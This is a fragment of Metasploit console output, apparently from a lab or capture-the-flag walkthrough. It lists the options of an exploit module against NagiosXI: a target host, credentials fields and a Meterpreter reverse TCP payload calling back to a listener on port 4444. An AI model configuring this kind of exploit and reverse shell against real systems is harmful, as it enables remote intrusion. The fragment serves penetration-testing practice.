 Module options ( ):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.79.107 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to NagiosXI
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.6.2.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)